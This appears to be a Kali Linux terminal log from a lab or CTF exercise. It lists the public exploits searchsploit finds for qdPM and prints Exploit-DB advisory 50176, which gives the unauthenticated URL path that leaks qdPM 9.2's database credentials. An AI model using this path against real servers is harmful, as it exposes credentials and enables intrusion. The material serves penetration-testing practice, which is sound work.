 ┌──(root㉿kali)-[~/Desktop]
└─# searchsploit qdpm
Exploit Title | Path
qdPM 7 - Arbitrary File upload | php/webapps/19154.py
qdPM 7.0 - Arbitrary '.PHP' File Upload (Metasploit) | php/webapps/21835.rb
qdPM 9.1 - 'cfg[app_app_name]' Persistent Cross-Site Scripting | php/webapps/48486.txt
qdPM 9.1 - 'filter_by' SQL Injection | php/webapps/45767.txt
qdPM 9.1 - 'search[keywords]' Cross-Site Scripting | php/webapps/46399.txt
qdPM 9.1 - 'search_by_extrafields[]' SQL Injection | php/webapps/46387.txt
qdPM 9.1 - 'type' Cross-Site Scripting | php/webapps/46398.txt
qdPM 9.1 - Arbitrary File Upload | php/webapps/48460.txt
qdPM 9.1 - Remote Code Execution | php/webapps/47954.py
qdPM 9.1 - Remote Code Execution (Authenticated) | php/webapps/50175.py
qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) (v2) | php/webapps/50944.py
qdPM 9.2 - Cross-site Request Forgery (CSRF) | php/webapps/50854.txt
qdPM 9.2 - Password Exposure (Unauthenticated) | php/webapps/50176.txt
qdPM < 9.1 - Remote Code Execution | multiple/webapps/48146.py
Shellcodes: No Results
┌──(root㉿kali)-[~/Desktop]
└─# cat /usr/share/exploitdb/exploits/php/webapps/50176.txt
# Exploit Title: qdPM 9.2 - DB Connection String and Password Exposure (Unauthenticated)
# Date: 03/08/2021
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: https://qdpm.net/
# Software Link: https://sourceforge.net/projects/qdpm/files/latest/download
# Version: 9.2
# Tested on: Ubuntu 20.04 Apache2 Server running PHP 7.4
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.
┌──(root㉿kali)-[~/Desktop]
└─#